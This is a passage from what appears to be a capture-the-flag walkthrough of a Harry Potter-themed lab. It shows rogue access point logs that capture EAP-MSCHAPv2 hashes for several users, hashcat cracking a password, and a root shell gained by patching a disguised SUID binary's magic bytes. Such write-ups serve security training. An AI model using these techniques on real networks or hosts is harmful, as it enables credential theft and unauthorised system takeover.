MANA EAP Identity Phase 0: Hogwarts\\tom.riddle
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan1: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:42
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: Hogwarts\\minerva.mcgonagall
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: Hogwarts\\tom.riddle
MANA EAP EAP-MSCHAPV2 ASLEAP user=tom.riddle | asleap -C 37:22:84:8f:c6:d2:61:47 -R 3a:ad:e5:f1:f9:b9:bc:a8:e1:1c:08:6e:a5:0a:31:ba:f2:b9:b5:2b:df:4c:ad:a3
MANA EAP EAP-MSCHAPV2 JTR | tom.riddle:$NETNTLM$3722848fc6d26147$3aade5f1f9b9bca8e11c086ea50a31baf2b9b52bdf4cada3:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | tom.riddle::::3aade5f1f9b9bca8e11c086ea50a31baf2b9b52bdf4cada3:3722848fc6d26147
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): b6 bb ce e8 9a 7b 2d b7 52 95 79 07 3a e8 08 c8
MANA EAP Identity Phase 1: Hogwarts\\minerva.mcgonagall
MANA EAP EAP-MSCHAPV2 ASLEAP user=minerva.mcgonagall | asleap -C 89:9f:50:5d:b5:bd:e8:c9 -R d8:f1:af:48:ff:21:9e:6d:c1:21:a5:a3:ea:cc:ef:a9:84:94:47:2f:96:2e:6f:9e
MANA EAP EAP-MSCHAPV2 JTR | minerva.mcgonagall:$NETNTLM$899f505db5bde8c9$d8f1af48ff219e6dc121a5a3eaccefa98494472f962e6f9e:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | minerva.mcgonagall::::d8f1af48ff219e6dc121a5a3eaccefa98494472f962e6f9e:899f505db5bde8c9
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): 6d 3b 63 23 43 aa c4 9e f8 67 5e 19 23 df 33 f5
wlan1: STA 64:32:a8:07:6c:41 IEEE 802.11: authenticated
wlan1: STA 64:32:a8:07:6c:41 IEEE 802.11: associated (aid 3)
wlan1: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:41
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: Hogwarts\\albus.dumbledore
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: Hogwarts\\albus.dumbledore
MANA EAP EAP-MSCHAPV2 ASLEAP user=albus.dumbledore | asleap -C 3c:fd:a9:12:c0:17:c5:65 -R ae:7f:62:61:c9:dd:d6:ee:e0:e7:ad:37:cb:a6:da:8d:29:04:05:e2:2b:3f:13:33
MANA EAP EAP-MSCHAPV2 JTR | albus.dumbledore:$NETNTLM$3cfda912c017c565$ae7f6261c9ddd6eee0e7ad37cba6da8d290405e22b3f1333:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | albus.dumbledore::::ae7f6261c9ddd6eee0e7ad37cba6da8d290405e22b3f1333:3cfda912c017c565
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): e7 53 08 61 bc ef d0 e8 dd 23 3c 8a d6 15 61 d6
wlan1: STA 64:32:a8:07:6c:40 IEEE 802.11: authenticated
wlan1: STA 64:32:a8:07:6c:40 IEEE 802.11: associated (aid 1)
wlan1: CTRL-EVENT-EAP-STARTED 64:32:a8:07:6c:40
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
MANA EAP Identity Phase 0: Hogwarts\\rubeus.hagrid
wlan1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
MANA EAP Identity Phase 1: Hogwarts\\rubeus.hagrid
MANA EAP EAP-MSCHAPV2 ASLEAP user=rubeus.hagrid | asleap -C 5c:ec:dd:99:cc:46:73:18 -R 00:52:6b:2a:03:02:f6:45:e8:0b:2d:56:49:d2:0d:c8:c7:8b:31:2b:6c:5f:d8:c2
MANA EAP EAP-MSCHAPV2 JTR | rubeus.hagrid:$NETNTLM$5cecdd99cc467318$00526b2a0302f645e80b2d5649d20dc8c78b312b6c5fd8c2:::::::
MANA EAP EAP-MSCHAPV2 HASHCAT | rubeus.hagrid::::00526b2a0302f645e80b2d5649d20dc8c78b312b6c5fd8c2:5cecdd99cc467318
EAP-MSCHAPV2: Derived Master Key - hexdump(len=16): 00 e6 22 41 06 1a 26 cf 02 b5 ab 33 dd c1 7e 0fNow, using Hashcat, the plaintext password for the user tom.riddle has been successfully recovered.
└─$ cat hash
tom.riddle::::3ed69702abeb107f469bc1c96f7f5f47aa7374d5c6cfcda7:9662fb17546a4035
└─$ hashcat -m 5500 -a 0 hash /usr/share/wordlists/rockyou.txt --force
hashcat (v6.2.6) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 3.0 PoCL 5.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
...
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
tom.riddle::::3ed69702abeb107f469bc1c96f7f5f47aa7374d5c6cfcda7:9662fb17546a4035:blackhogwarts
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5500 (NetNTLMv1 / NetNTLMv1+ESS)
Hash.Target......: tom.riddle::::3ed69702abeb107f469bc1c96f7f5f47aa737...6a4035
Time.Started.....: Thu Sep 26 11:59:30 2024, (3 secs)
Time.Estimated...: Thu Sep 26 11:59:33 2024, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 3601.1 kH/s (0.47ms) @ Accel:1024 Loops:1 Thr:1 Vec:16
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 9601024/14344385 (66.93%)
Rejected.........: 0/9601024 (0.00%)
Restore.Point....: 9592832/14344385 (66.88%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: blah2327 -> bkq93010
Started: Thu Sep 26 11:59:28 2024
Stopped: Thu Sep 26 11:59:34 2024With the recovered plaintext password for tom.riddle, authentication in the system can now be achieved using his credentials.
harry_potter@hogwarts:~$ su tom.riddle
Password:
tom.riddle@hogwarts:/home/harry_potter$ cd
tom.riddle@hogwarts:~$Privilege Escalation to root
To escalate privileges to root, files with SUID permissions are checked. In this process, two uncommon files are identified in the system: xxd_horcrux and .horcrux.png. These files may contain vulnerabilities or unique functionalities that can be exploited to gain elevated privileges.
tom.riddle@hogwarts:~$ find / -perm -u=s -type f -not -path "/snap/*" 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/xxd_horcrux
/usr/bin/su
/usr/bin/fusermount
/usr/bin/at
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/mount
/usr/bin/passwd
/usr/bin/chsh
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/authbind/helper
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/home/tom.riddle/.horcrux.pngThe file .horcrux.png is examined using the strings command, revealing that it is a binary that internally executes a bash shell. This suggests that the file may have been crafted to disguise its true nature, likely leveraging its PNG file extension while containing executable code. By exploiting this binary, it may be possible to execute arbitrary commands with the privileges of the user who owns the file.
tom.riddle@hogwarts:~$ strings /home/tom.riddle/.horcrux.png
...
GLIBC_2.4
GLIBC_2.2.5
...
/proc/self/exe
Error opening the file
Not every magician can use or destroy a Horcrux!
/bin/bash
...
horcrux.c
...
main
setgid@@GLIBC_2.2.5
open@@GLIBC_2.2.5
...
setuid@@GLIBC_2.2.5
...Upon attempting to execute .horcrux.png, an error is displayed indicating that it has an incorrect format and cannot be run. The binary may not be properly compiled or that the system does not recognize it as a valid executable. Further analysis may be necessary to determine the root cause of the issue, such as examining the file’s structure or investigating potential dependencies that may be missing.
tom.riddle@hogwarts:~$ ./.horcrux.png
-bash: ./.horcrux.png: cannot execute binary file: Exec format errorThe magic bytes of the file .horcrux.png are checked, and it is observed that they are configured for the PNG file type. This means that the file starts with the typical PNG signature, which is likely contributing to the system's inability to execute it as a binary. The presence of these magic bytes indicates that the file is recognized as a PNG image, further obscuring its true nature and preventing direct execution.
tom.riddle@hogwarts:~$ file .horcrux.png
.horcrux.png: setuid data
tom.riddle@hogwarts:~$ xxd -l 8 .horcrux.png
00000000: 8950 4e47 0201 0100 .PNG....Now, the functionalities of xxd_horcrux are examined, revealing that it is a modified version of the xxd binary, designed specifically to manipulate horcrux files. This modified tool likely allows for editing or creating files that are associated with the horcrux concept, possibly enabling users to interact with hidden or embedded data within those files. Understanding its capabilities could provide a pathway for exploiting this utility to escalate privileges or access restricted information on the system.
tom.riddle@hogwarts:~$ xxd_horcrux -h
Usage:
xxd [options] [infile [outfile]]
or
xxd -r [-s [-]offset] [-c cols] [-ps] [infile [outfile]]
Options:
-a toggle autoskip: A single '*' replaces nul-lines. Default off.
-b binary digit dump (incompatible with -ps,-i,-r). Default hex.
-C capitalize variable names in C include file style (-i).
-c cols format <cols> octets per line. Default 16 (-i: 12, -ps: 30).
-E show characters in EBCDIC. Default ASCII.
-e little-endian dump (incompatible with -ps,-i,-r).
-g number of octets per group in normal output. Default 2 (-e: 4).
-h print this summary.
-i output in C include file style.
-l len stop after <len> octets.
-o off add <off> to the displayed file position.
-ps output in postscript plain hexdump style.
-r reverse operation: convert (or patch) hexdump into binary.
-r -s off revert with <off> added to file positions found in hexdump.
-s [+][-]seek start at <seek> bytes abs. (or +: rel.) infile offset.
-u use upper case hex letters.
-v show version: "xxd V1.10 27oct98 by Juergen Weigert".
-O <file> specify output file (only horcruxes are allowed).The .horcrux.png file is copied to tmp.png, and its magic bytes are modified from PNG to ELF using xxd_horcrux. This alteration changes the file's signature, allowing it to be recognized as an ELF binary. With the magic bytes now configured for an executable format, the .horcrux.png file can be executed as a binary. Running this modified binary grants the ability to obtain root privileges, thereby allowing for full control over the system.
tom.riddle@hogwarts:~$ cp .horcrux.png tmp.png
tom.riddle@hogwarts:~$ xxd tmp.png | sed 's/8950 4e47/7f45 4c46/' | xxd_horcrux -r -O .horcrux.png
tom.riddle@hogwarts:~$ ./.horcrux.png
root@hogwarts:~# id
uid=0(root) gid=0(root) groups=0(root),1004(tom.riddle)Finally, the root flag is discovered in the root directory.
root@hogwarts:~# cat root.txt
hogwarts{Root_Flag}